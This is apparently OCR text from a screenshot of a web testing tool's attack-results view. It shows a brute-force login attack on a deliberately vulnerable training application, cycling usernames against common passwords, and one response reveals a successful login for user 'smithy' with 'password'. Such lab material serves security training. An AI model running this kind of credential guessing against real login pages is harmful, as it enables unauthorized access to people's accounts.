 Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response... Error Timeout Length /form>\r\n\x09\x09<p>
18 1337 password 200 3 4703
19 pablo password 200 1 4702
20 smithy password 200 2 4742 Welcome to the pass...
21 admin iloveyou 200 3 4703
22 gordonb iloveyou 200 3 4703
23 1337 iloveyou 200 3 4703
24 pablo iloveyou 200 3 4703
25 smithy iloveyou 200 2 4703
26 admin princess 200 2 4703
27 gordonb princess 200 2 4703
28 1337 princess 200 2 4703
29 pablo princess 200 2 4703
30 smithy princess 200 2 4703
31 admin 1234567 200 2 4703
32 gordonb 1234567 200 2 4703
33 1337 1234567 200 2 4703
Request Response
Pretty Raw Hex Render \n
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area smithy
</p>
<img src="/hackable/users/smithy.jpg" />
88 </div>